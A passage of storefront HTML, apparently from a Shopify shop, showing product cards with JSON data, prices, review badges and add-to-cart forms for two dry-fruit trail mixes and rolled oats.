                                <div class="product-item" data-product-id="8105404989678" data-json-product='{"id": 8105404989678,"handle": "panchmeva-trail-mix","media": null,"variants": [{&quot;id&quot;:44273494163694,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;10469&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:43684896407790,&quot;product_id&quot;:8105404989678,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-04-10T18:05:47+05:30&quot;,&quot;updated_at&quot;:&quot;2025-04-10T18:06:12+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:1080,&quot;height&quot;:1350,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef.png?v=1744288572&quot;,&quot;variant_ids&quot;:[44273494163694]},&quot;available&quot;:true,&quot;name&quot;:&quot;Panchmeva Trail Mix - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:56000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906172780400&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:35869421928686,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef.png?v=1744288572&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_165x.png?v=1744288572 165w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_170x.png?v=1744288572 170w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_185x.png?v=1744288572 185w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_198x.png?v=1744288572 198w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_205x.png?v=1744288572 205w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_210x.png?v=1744288572 210w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_220x.png?v=1744288572 220w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_245x.png?v=1744288572 245w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_270x.png?v=1744288572 270w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_290x.png?v=1744288572 290w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_320x.png?v=1744288572 320w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_355x.png?v=1744288572 355w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_360x.png?v=1744288572 360w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_370x.png?v=1744288572 370w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_420x.png?v=1744288572 420w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_430x.png?v=1744288572 430w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_460x.png?v=1744288572 460w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_470x.png?v=1744288572 470w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_510x.png?v=1744288572 510w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_523x.png?v=1744288572 523w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_533x.png?v=1744288572 533w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_534x.png?v=1744288572 534w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_570x.png?v=1744288572 570w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_640x.png?v=1744288572 640w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_665x.png?v=1744288572 665w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_670x.png?v=1744288572 670w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_720x.png?v=1744288572 720w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_775x.png?v=1744288572 775w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_785x.png?v=1744288572 785w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_870x.png?v=1744288572 870w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_930x.png?v=1744288572 930w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_935x.png?v=1744288572 935w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_940x.png?v=1744288572 940w,//true-elements.com/cdn/shop/files/Panchmeva_400g_bottle_f9375038-44ba-4232-8673-c703b4e899ef_1066x.png?v=1744288572 1066w"  sizes="(min-width: 1100px) 1080px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Panchmeva Trail Mix" size="1080" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/panchmeva-trail-mix" title="Panchmeva Trail Mix"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8105404989678-" data-product-id="8105404989678" enctype="multipart/form-data"><input type="hidden" name="id" value="44273494163694" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis card-title-change" href="/products/panchmeva-trail-mix" data-product-title="Panchmeva Trail Mix" data-product-url="/products/panchmeva-trail-mix">Panchmeva Trail Mix <span data-change-title> - 400g</span></a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8105404989678' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.76' data-number-of-reviews='21' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.76' tabindex='0' aria-label='4.76 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 21 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8105404989678"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Panchmeva Trail Mix Five Nutrient Power House: Panchmeva combines the goodness of five super dry fruits - dates, cashews, almonds, raisins, and black currant - to provide a holistic nutritional boost. Boosted Energy Level: The natural sugars and essential nutrients in...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 560.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 560.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div>
<div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8105404989678-list" data-product-id="8105404989678" enctype="multipart/form-data"><input type="hidden" name="id" value="44273494163694" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8105404989678-list" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                            </div><div class="product slider__slide">
                                <div class="product-item" data-product-id="8161669349614" data-json-product='{"id": 8161669349614,"handle": "sattva-ratna-goodness-trail-mix","media": null,"variants": [{&quot;id&quot;:44481471938798,&quot;title&quot;:&quot;425g&quot;,&quot;option1&quot;:&quot;425g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;10693&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:43694428061934,&quot;product_id&quot;:8161669349614,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-04-11T13:23:03+05:30&quot;,&quot;updated_at&quot;:&quot;2025-04-11T13:23:37+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:1080,&quot;height&quot;:1350,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Sattvaratna_425g_bottle.png?v=1744358017&quot;,&quot;variant_ids&quot;:[44481471938798]},&quot;available&quot;:true,&quot;name&quot;:&quot;Sattva Ratna Goodness Trail Mix 425gm (Contains 13.3g Protein) - 425g&quot;,&quot;public_title&quot;:&quot;425g&quot;,&quot;options&quot;:[&quot;425g&quot;],&quot;price&quot;:56000,&quot;weight&quot;:425,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906172780950&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:35875285827822,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Sattvaratna_425g_bottle.png?v=1744358017&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_165x.png?v=1744358017 165w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_170x.png?v=1744358017 170w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_185x.png?v=1744358017 185w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_198x.png?v=1744358017 198w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_205x.png?v=1744358017 205w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_210x.png?v=1744358017 210w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_220x.png?v=1744358017 220w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_245x.png?v=1744358017 245w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_270x.png?v=1744358017 270w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_290x.png?v=1744358017 290w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_320x.png?v=1744358017 320w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_355x.png?v=1744358017 355w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_360x.png?v=1744358017 360w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_370x.png?v=1744358017 370w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_420x.png?v=1744358017 420w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_430x.png?v=1744358017 430w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_460x.png?v=1744358017 460w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_470x.png?v=1744358017 470w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_510x.png?v=1744358017 510w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_523x.png?v=1744358017 523w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_533x.png?v=1744358017 533w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_534x.png?v=1744358017 534w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_570x.png?v=1744358017 570w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_640x.png?v=1744358017 640w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_665x.png?v=1744358017 665w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_670x.png?v=1744358017 670w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_720x.png?v=1744358017 720w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_775x.png?v=1744358017 775w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_785x.png?v=1744358017 785w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_870x.png?v=1744358017 870w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_930x.png?v=1744358017 930w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_935x.png?v=1744358017 935w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_940x.png?v=1744358017 940w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_1066x.png?v=1744358017 1066w"  sizes="(min-width: 1100px) 1080px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Sattva Ratna Goodness Trail Mix 425gm (Contains 13.3g Protein)" size="1080" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/sattva-ratna-goodness-trail-mix" title="Sattva Ratna Goodness Trail Mix 425gm (Contains 13.3g Protein)"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8161669349614-" data-product-id="8161669349614" enctype="multipart/form-data"><input type="hidden" name="id" value="44481471938798" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis card-title-change" href="/products/sattva-ratna-goodness-trail-mix" data-product-title="Sattva Ratna Goodness Trail Mix 425gm (Contains 13.3g Protein)" data-product-url="/products/sattva-ratna-goodness-trail-mix">Sattva Ratna Goodness Trail Mix 425gm (Contains 13.3g Protein) <span data-change-title> - 425g</span></a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8161669349614' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8161669349614"></span></div>-->
                <div class="card-summary card-list__hidden">Introducing Sattva Ratna Trail Mix! Sattva Ratna Trail Mix is a delightful mix of seven natural ingredients that make snacking a joy. This mix brings together the sweetness of Dates and Raisins, the crunch of Almonds and Cashews, and wholesome goodness of Pumpkin, Sunflower,...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 560.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 560.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div>
<div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8161669349614-list" data-product-id="8161669349614" enctype="multipart/form-data"><input type="hidden" name="id" value="44481471938798" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8161669349614-list" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                            </div></div>
                </div>
            </div></div>
        
        
            <div class="sidebarBlock sidebar-product position-sidebar"><h2 class="sidebarBlock-heading">Buy any 3 at 888</h2><div class="sidebarBlock-content">
                <div class="sidebarBlock-product halo-product-block" data-limit="8">
                    <div class="products-carousel column-1" data-product-slider-sidebar data-layout="slider" data-item-to-show="1" data-item-dots="false" data-item-arrows="true"><div class="product slider__slide">
                                <div class="product-item" data-product-id="8069539528942" data-json-product='{"id": 8069539528942,"handle": "rolled-oats-protein-rich-oats-1","media": null,"variants": [{&quot;id&quot;:44510631985390,&quot;title&quot;:&quot;500g&quot;,&quot;option1&quot;:&quot;500g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5657&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 500g&quot;,&quot;public_title&quot;:&quot;500g&quot;,&quot;options&quot;:[&quot;500g&quot;],&quot;price&quot;:20000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:20000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662414&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44176858546414,&quot;title&quot;:&quot;1kg&quot;,&quot;option1&quot;:&quot;1kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5358&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 1kg&quot;,&quot;public_title&quot;:&quot;1kg&quot;,&quot;options&quot;:[&quot;1kg&quot;],&quot;price&quot;:40000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112660120&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Ro_165x.png?v=1765964714 165w,//true-elements.com/cdn/shop/files/Ro_170x.png?v=1765964714 170w,//true-elements.com/cdn/shop/files/Ro_185x.png?v=1765964714 185w,//true-elements.com/cdn/shop/files/Ro_198x.png?v=1765964714 198w,//true-elements.com/cdn/shop/files/Ro_205x.png?v=1765964714 205w,//true-elements.com/cdn/shop/files/Ro_210x.png?v=1765964714 210w,//true-elements.com/cdn/shop/files/Ro_220x.png?v=1765964714 220w,//true-elements.com/cdn/shop/files/Ro_245x.png?v=1765964714 245w,//true-elements.com/cdn/shop/files/Ro_270x.png?v=1765964714 270w,//true-elements.com/cdn/shop/files/Ro_290x.png?v=1765964714 290w,//true-elements.com/cdn/shop/files/Ro_320x.png?v=1765964714 320w,//true-elements.com/cdn/shop/files/Ro_355x.png?v=1765964714 355w,//true-elements.com/cdn/shop/files/Ro_360x.png?v=1765964714 360w,//true-elements.com/cdn/shop/files/Ro_370x.png?v=1765964714 370w,//true-elements.com/cdn/shop/files/Ro_420x.png?v=1765964714 420w,//true-elements.com/cdn/shop/files/Ro_430x.png?v=1765964714 430w,//true-elements.com/cdn/shop/files/Ro_460x.png?v=1765964714 460w,//true-elements.com/cdn/shop/files/Ro_470x.png?v=1765964714 470w,//true-elements.com/cdn/shop/files/Ro_510x.png?v=1765964714 510w,//true-elements.com/cdn/shop/files/Ro_523x.png?v=1765964714 523w,//true-elements.com/cdn/shop/files/Ro_533x.png?v=1765964714 533w,//true-elements.com/cdn/shop/files/Ro_534x.png?v=1765964714 534w,//true-elements.com/cdn/shop/files/Ro_570x.png?v=1765964714 570w,//true-elements.com/cdn/shop/files/Ro_640x.png?v=1765964714 640w,//true-elements.com/cdn/shop/files/Ro_665x.png?v=1765964714 665w,//true-elements.com/cdn/shop/files/Ro_670x.png?v=1765964714 670w,//true-elements.com/cdn/shop/files/Ro_720x.png?v=1765964714 720w,//true-elements.com/cdn/shop/files/Ro_775x.png?v=1765964714 775w,//true-elements.com/cdn/shop/files/Ro_785x.png?v=1765964714 785w,//true-elements.com/cdn/shop/files/Ro_870x.png?v=1765964714 870w,//true-elements.com/cdn/shop/files/Ro_930x.png?v=1765964714 930w,//true-elements.com/cdn/shop/files/Ro_935x.png?v=1765964714 935w,//true-elements.com/cdn/shop/files/Ro_940x.png?v=1765964714 940w,//true-elements.com/cdn/shop/files/Ro_1066x.png?v=1765964714 1066w,//true-elements.com/cdn/shop/files/Ro_1160x.png?v=1765964714 1160w,//true-elements.com/cdn/shop/files/Ro_1170x.png?v=1765964714 1170w,//true-elements.com/cdn/shop/files/Ro_1270x.png?v=1765964714 1270w,//true-elements.com/cdn/shop/files/Ro_1370x.png?v=1765964714 1370w,//true-elements.com/cdn/shop/files/Ro_1570x.png?v=1765964714 1570w,//true-elements.com/cdn/shop/files/Ro_1770x.png?v=1765964714 1770w,//true-elements.com/cdn/shop/files/Ro_1850x.png?v=1765964714 1850w,//true-elements.com/cdn/shop/files/Ro_1880x.png?v=1765964714 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Rolled Oats - 100% Dust Free, Uniform sized Oats" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/rolled-oats-protein-rich-oats-1" title="Rolled Oats - 100% Dust Free, Uniform sized Oats"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                    <input type="hidden" name="quantity" value="1" />
                    <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-" data-btn-addToCart>Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis card-title-change" href="/products/rolled-oats-protein-rich-oats-1" data-product-title="Rolled Oats - 100% Dust Free, Uniform sized Oats" data-product-url="/products/rolled-oats-protein-rich-oats-1">Rolled Oats - 100% Dust Free, Uniform sized Oats <span data-change-title> - 500g</span></a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8069539528942' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.78' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.78' tabindex='0' aria-label='4.78 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8069539528942"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Rolled Oats Meet True Elements Rolled Oats – where our oats aren't playing a role; they're genuinely rolled, not like those so-called instant impostors labelled as 'rolled'. Other popular brands might think you won't notice the difference, but we're here to debunk that...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 200.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 0.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 200.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-swatch text-left clearfix" id="product-swatch-8069539528942">
        <ul class="swatch list-unstyled"><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44510631985390" data-quantity="1"  class="swatch-label
                                 is-active" data-value="500g" data-variant-id="44510631985390" title="500g" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 500g; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    500g
                                </label>
                                <span class="tooltip">500g
</span>
                            </div>
                        </li><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44176858546414" data-quantity="1"  class="swatch-label
                                " data-value="1kg" data-variant-id="44176858546414" title="1kg" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 1kg; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    1kg
                                </label>
                                <span class="tooltip">1kg
</span>
                            </div>
                        </li></ul>
    </div>
<div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-list" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                            <input type="hidden" name="quantity" value="1" />
                            <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-list" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                            </div><div class="product slider__slide">
